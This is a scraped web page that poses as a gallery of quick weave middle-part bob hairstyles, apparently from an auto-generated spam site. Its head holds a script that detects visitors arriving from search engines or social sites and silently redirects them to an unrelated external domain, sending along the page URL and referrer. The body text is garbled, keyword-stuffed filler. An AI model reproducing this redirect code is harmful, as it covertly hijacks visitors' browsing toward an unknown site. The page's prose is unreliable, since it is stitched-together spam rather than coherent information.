

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://creationslip24.gitlab.io/quick-weave-middle-part-bob.html
body_size: 32718
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>10+ Marvelous Quick Weave Middle Part Bob </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="10+ Marvelous Quick Weave Middle Part Bob " />
  <meta name="description" content="10+ Marvelous Weave  Bob Middle Quick Part Our Client Wanted A Quick Even Bob For A Couple Of Weeks So We Did A Quick Weave."/>
  <meta name="keyword" content="10+ Marvelous Part Bob  Quick Weave Middle Hope You EnjoyLIKE COMMENT SUBSCRIBEContact."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="10+ Marvelous Quick Weave Middle Part Bob " />
  <meta name="twitter:description" content="10+ Marvelous Weave  Bob Middle Quick Part Glamorous Middle Part Quick Weave Bob Hairstyles Black Lob." />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFE4E1}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#0000FF!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#0000FF;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "creationslip24"
  },
  "headline": "Quick Weave Middle Part Bob",
  "datePublished": "2021-11-29",
  "image": "https://i.pinimg.com/736x/d1/8e/e0/d18ee06e648a69190834cc7a8995893f---human-hair-human-hair-wigs.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Creationslip24",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=quick+weave+middle+part+bob",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Creationslip24" class="navbar-brand mb-1">Creationslip24</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>11+ Ideal Quick Weave Middle Part Bob</h1>

	
	<div class="navi text-center">
					<p align="justify">Round and heart-shaped faces. The installation time of quick weaves is significantly shorter than that of traditional weaves which is why they are so popular. It is quite easy to follow. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-success" href="/1939-hairstyles-men.html">1939 hairstyles men</a>
											<a class="badge badge-secondary" href="/bridal-headpieces-for-long-hair.html">bridal headpieces for long hair</a>
											<a class="badge badge-light" href="/cute-easy-formal-hairstyles.html">cute easy formal hairstyles</a>
											<a class="badge badge-secondary" href="/920s-long-hairstyle.html">920s long hairstyle</a>
											<a class="badge badge-success" href="/curly-hairstyles-for-long-hair-male.html">curly hairstyles for long hair male</a>
											<a class="badge badge-primary" href="/branded-hairstyle-for-girls.html">branded hairstyle for girls</a>
											<a class="badge badge-dark" href="/black-red-weave-hairstyles.html">black red weave hairstyles</a>
											<a class="badge badge-success" href="/50-something-womens-hairstyles.html">50 something womens hairstyles</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a1/6c/1b/a16c1b7fd8d908e03afb33b5cf9634b7.jpg" data-lightbox="roadtrip" data-title="Bob With Middle Part Weave Bob Hairstyles Black Bob Hairstyles Quick Weave Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a1/6c/1b/a16c1b7fd8d908e03afb33b5cf9634b7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTlEwL_e1t4K9KCGDw1CUgkzfqh5zeXIUknKn6FyqtAu5QltL7q9ghS66jwZWQy5-1m6WY';" alt="Bob With Middle Part Weave Bob Hairstyles Black Bob Hairstyles Quick Weave Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Bob With Middle Part Weave Hairstyles Black Quick </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e8/63/aa/e863aab9160b44a107b2dd6165c66256.jpg" data-lightbox="roadtrip" data-title="Invisible Part Quick Weave Bob Razored To Perfection Protectivestyling Quickweave Bob Boblife C Weave Bob Hairstyles Quick Weave Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e8/63/aa/e863aab9160b44a107b2dd6165c66256.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR_z65vTocqolhKSYX_-YoU7M9LvEOwo2Ty4JJxME17njsabmmyrla6e6iCVP3Qe9BOK1o';" alt="Invisible Part Quick Weave Bob Razored To Perfection Protectivestyling Quickweave Bob Boblife C Weave Bob Hairstyles Quick Weave Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Invisible Part Quick Weave Bob Razored To Perfection Protectivestyling Quickweave Boblife C Hairstyles Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/d1/8e/e0/d18ee06e648a69190834cc7a8995893f---human-hair-human-hair-wigs.jpg" data-lightbox="roadtrip" data-title="Middle Part Natural Straight Bob Whatsapp 8617660981417 Pressed Natural Hair Silk Press Natural Hair Front Lace Wigs Human Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/d1/8e/e0/d18ee06e648a69190834cc7a8995893f---human-hair-human-hair-wigs.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTnFyBI6i1jWVwOyGBFo3-86BDNcLmJASSWftoiHLBq11IccdnQPaQvzqlcLuf48jpioG4';" alt="Middle Part Natural Straight Bob Whatsapp 8617660981417 Pressed Natural Hair Silk Press Natural Hair Front Lace Wigs Human Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Middle Part Natural Straight Bob Whatsapp 8617660981417 Pressed Hair Silk Press Front Lace Wigs Human </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b1/46/d9/b146d91d917e4a8eb4bb546cb803dbad.jpg" data-lightbox="roadtrip" data-title="Pin By Candis On Middle Part Quick Weave Quick Weave Styles Middle Part Quick Weave Quick Weave">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b1/46/d9/b146d91d917e4a8eb4bb546cb803dbad.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS_SEqHhdchOlDJoPTOVyffMf4MwWvWh8StlwX7_hNa1uYvFjpO6PjjMfPNElgbJKzxj9w';" alt="Pin By Candis On Middle Part Quick Weave Quick Weave Styles Middle Part Quick Weave Quick Weave">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin By Candis On Middle Part Quick Weave Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5e/ce/e9/5ecee9594b64bbd2a382dc593439f558.jpg" data-lightbox="roadtrip" data-title="Middle Part Bob Beautiful Hair Love Hair Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5e/ce/e9/5ecee9594b64bbd2a382dc593439f558.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRplK3A2lN4Ik515T7d_ypLObDLUu8wRO2t1RsxdkTc3m_nnfUKXz1y1niS6n9eEcVeUcA';" alt="Middle Part Bob Beautiful Hair Love Hair Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Middle Part Bob Beautiful Hair Love Hairstyles </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/28/50/36/285036d41d2d709e24b67831a7ccd283.jpg" data-lightbox="roadtrip" data-title="Yesss Ma M Hair Styles Long Hair Styles Human Hair Wigs">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/28/50/36/285036d41d2d709e24b67831a7ccd283.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS-E707CdKdEG-r7-Um5A-7A-M3Lh_65HDYTYB9K54PiZwVX4SoOGo5CCLp78132IwzMyI';" alt="Yesss Ma M Hair Styles Long Hair Styles Human Hair Wigs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Yesss Ma M Hair Styles Long Human Wigs </h2></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/e8/63/aa/e863aab9160b44a107b2dd6165c66256.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS-E707CdKdEG-r7-Um5A-7A-M3Lh_65HDYTYB9K54PiZwVX4SoOGo5CCLp78132IwzMyI';" alt="Yesss Ma M Hair Styles Long Hair Styles Human Hair Wigs">
										<div class="card-body">
						<h3 class="h5"><b>Quick weaves which can last for up to 4 to 8 weeks are a weave installation method that utilizes a wig cap and hair bonding glue to secure hair wefts to your head.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Quick weave middle part bob</strong>. 
																									Blunt cut bobs can be short medium or long.
																	The side bang is a good addition to the short bob styleI have seen it with a side or middle part.
																	See Times SEE ALL.
															</p>
													<p class="p-2" align="justify">
																									There are several quick weave bobs that you can try like asymmetrical bob blunt bob and side-part bob.
																	You can make a quick weave bob with leave out or do a weave bob.
																	No more quick weaves just.
															</p>
													<p class="p-2" align="justify">
																									Short Bob with Center Part.
																	Middle part hairstyles black.
																	300 and up for 120 minutes.
															</p>
													<p class="p-2" align="justify">
																									Related to how to do a quick weave bob it is similar to the way to install a weave bob.
																	This is a naturally beautiful dark hair that is going to look amazing on women with darker skin complexions.
																	Disadvantages Of Cross Wrapping A Quick Weave Bob At Night.
															</p>
													<p class="p-2" align="justify">
																									Straight bob sew in middle part.
																	Repeatedly parting the hair in the middle can cause some tension and breakage in the area.
																	Black bob hairstyles performed on thick hair look fantastic and suit all face aside part is one of the most flattering and stylish bob haircuts for black women.
															</p>
													<p class="p-2" align="justify">
																									This blunt bob will suit women who are super busy.
																	One on one class for Signature Classic middle part blunt cut quick weave Bob.
																	Heres another quickweave video for you.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b4/11/f1/b411f1c84504ef48fafd0524c64e126d.jpg" data-lightbox="roadtrip" data-title="Pin On Bob Sew Ins">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b4/11/f1/b411f1c84504ef48fafd0524c64e126d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQcO5aFQ9JvXXVuVwbml-4tB0vw4MUGygw6vXurJEutwl3Qecr3Der945-b3ACQx7fJ49w';" alt="Pin On Bob Sew Ins">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Bob Sew Ins </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/c8/30/10/c83010aa289c7d6ce27427df9b2aff24.jpg" data-lightbox="roadtrip" data-title="45 Amazing Middle Part Sew In Hairstyles Curly Girl Swag Bob Hairstyles Curly Hair Styles Sew In Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/c8/30/10/c83010aa289c7d6ce27427df9b2aff24.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQltPbOIY-83i5yUqksyGBTxh9ryKn-CNBZihPv7SrqEgJf9il37JWshk_ODHRlLNOaHAs';" alt="45 Amazing Middle Part Sew In Hairstyles Curly Girl Swag Bob Hairstyles Curly Hair Styles Sew In Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>45 Amazing Middle Part Sew In Hairstyles Curly Girl Swag Bob Hair Styles </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/90/67/a3/9067a3b7379b1254909e4509d4b08f86.jpg" data-lightbox="roadtrip" data-title="Middle Part Bob Short Hair Styles Hair Life Hair Inspiration">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/90/67/a3/9067a3b7379b1254909e4509d4b08f86.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSgDhDs_g5snIbWAePFb0z2cNySEc8i-EB6W5l_-WrucUgHfrhI8p8pMsqeqD1yf1raLcQ';" alt="Middle Part Bob Short Hair Styles Hair Life Hair Inspiration">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Middle Part Bob Short Hair Styles Life Inspiration </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/236x/6c/e9/42/6ce9423f24cfdd51314eceb5d4043a4c.jpg" data-lightbox="roadtrip" data-title="Middle Part Bob Weave Weave Bob Hairstyles Quick Weave Hairstyles Weave Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/236x/6c/e9/42/6ce9423f24cfdd51314eceb5d4043a4c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSOFsVyMnMPeX8i0LV154iuzSy8QRHxs-bBVwK0pxDLbkqm3881T63wrue3qMP3C0MGz0U';" alt="Middle Part Bob Weave Weave Bob Hairstyles Quick Weave Hairstyles Weave Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Middle Part Bob Weave Hairstyles Quick </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/22/59/a3/2259a338972f4659b3799e4acef5cce1.jpg" data-lightbox="roadtrip" data-title="Middle Part Bob Short Hair Styles Hair Styles Weave Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/22/59/a3/2259a338972f4659b3799e4acef5cce1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcR3KqSdqLF5Uo_QzcyaAY8xEa7fakhpR1siCMdidy3QVCVEryjcGm0S6tmP_sJBknwZTIU';" alt="Middle Part Bob Short Hair Styles Hair Styles Weave Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Middle Part Bob Short Hair Styles Weave Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/b2/78/88/b2788876867ebdd05b93a76c84538ac0.jpg" data-lightbox="roadtrip" data-title="Pin On Short Bob Black Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/b2/78/88/b2788876867ebdd05b93a76c84538ac0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRfLW736WoRwgDLUVawqvpBJmcYWrISBSPuUCVXMH2lAV9tX-6jiaOOgNFrCmxOGu_jZCg';" alt="Pin On Short Bob Black Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Short Bob Black Hairstyles </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/21/d4/be/21d4be0e579c3a08a9e495e753a552ce.jpg" data-lightbox="roadtrip" data-title="Middle Part Layered Bob Quick Weave Hairstyles 27 Piece Hairstyles Weave Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/21/d4/be/21d4be0e579c3a08a9e495e753a552ce.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRPiOeglnoDdRRn66Z2R5bBXDEMy0z9jymUfHAMScH6UKNbAKBVMO6jzNrVK_SdFpk_sgY';" alt="Middle Part Layered Bob Quick Weave Hairstyles 27 Piece Hairstyles Weave Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Middle Part Layered Bob Quick Weave Hairstyles 27 Piece </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/474x/b4/ce/19/b4ce195cd1380324395ed7b2b6ceb19d.jpg" data-lightbox="roadtrip" data-title="Middle Part Sewin By Certified Touch Pinterest Hair Nails And Style Follow Follow Follow Weave Bob Hairstyles Hair Styles Sew In Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/474x/b4/ce/19/b4ce195cd1380324395ed7b2b6ceb19d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSG_g5IYZ9z2-Q03J32w2nubYKSkJNOQhl7gMWDz7nihbRJwT0N3fTkqzgxTs23JP_o14I';" alt="Middle Part Sewin By Certified Touch Pinterest Hair Nails And Style Follow Follow Follow Weave Bob Hairstyles Hair Styles Sew In Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Middle Part Sewin By Certified Touch Pinterest Hair Nails And Style Follow Weave Bob Hairstyles Styles Sew In </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d6/67/d2/d667d274837c92e13430e1377fd65024.jpg" data-lightbox="roadtrip" data-title="New Layered Short Brazilian Bob Wig Middle Part Bob Full Lace Front Wigs For Fashion Women Short Brazilia Gluel Weave Bob Hairstyles Bob Hairstyles Hair Beauty">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d6/67/d2/d667d274837c92e13430e1377fd65024.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQPUr-jvPelDdx1YYRQDdnhEENJGr2r4mADWYVTdb0aBi7td1uuEjPlzQwHbC8JqeJrEaM';" alt="New Layered Short Brazilian Bob Wig Middle Part Bob Full Lace Front Wigs For Fashion Women Short Brazilia Gluel Weave Bob Hairstyles Bob Hairstyles Hair Beauty">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>New Layered Short Brazilian Bob Wig Middle Part Full Lace Front Wigs For Fashion Women Brazilia Gluel Weave Hairstyles Hair Beauty </h6></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://mousedig5.herokuapp.com" title="Mousedig5">
         <img alt="Mousedig5" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div></br>
  <div><a href="https://socksteak20.web.app" title="Socksteak20">
         <img alt="Socksteak20" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/black-ponytail-hairstyles-2011.html">Black Ponytail Hairstyles 2011</a></li>
													<li class="list-group-item"><a href="/cute-blonde-hairstyles-pinterest.html">Cute Blonde Hairstyles Pinterest</a></li>
													<li class="list-group-item"><a href="/asian-women-hairstyles-1950s.html">Asian Women Hairstyles 1950s</a></li>
													<li class="list-group-item"><a href="/1930s-mens-hairstyles-names.html">1930s Mens Hairstyles Names</a></li>
													<li class="list-group-item"><a href="/easy-buns-for-thick-hair.html">Easy Buns For Thick Hair</a></li>
													<li class="list-group-item"><a href="/cool-mens-hairstyles-for-round-faces.html">Cool Mens Hairstyles For Round Faces</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-halter-top-dresses.html">Cute Hairstyles For Halter Top Dresses</a></li>
													<li class="list-group-item"><a href="/best-mens-haircuts-2019.html">Best Mens Haircuts 2019</a></li>
													<li class="list-group-item"><a href="/cute-short-curly-african-american-hairstyles.html">Cute Short Curly African American Hairstyles</a></li>
													<li class="list-group-item"><a href="/2019-best-haircuts.html">2019 Best Haircuts</a></li>
													<li class="list-group-item"><a href="/cool-black-hairstyles.html">Cool Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-for-cancun.html">Black Hairstyles For Cancun</a></li>
													<li class="list-group-item"><a href="/best-2018-hairstyles-men.html">Best 2018 Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/bob-hairstyles-with-feathered-bangs-images.html">Bob Hairstyles With Feathered Bangs Images</a></li>
													<li class="list-group-item"><a href="/blunt-straight-bob.html">Blunt Straight Bob</a></li>
													<li class="list-group-item"><a href="/braiding-hairstyles-for-little-black-boy.html">Braiding Hairstyles For Little Black Boy</a></li>
													<li class="list-group-item"><a href="/ancient-male-hairstyles-long.html">Ancient Male Hairstyles Long</a></li>
													<li class="list-group-item"><a href="/curly-wavy-hairstyles-tutorials.html">Curly Wavy Hairstyles Tutorials</a></li>
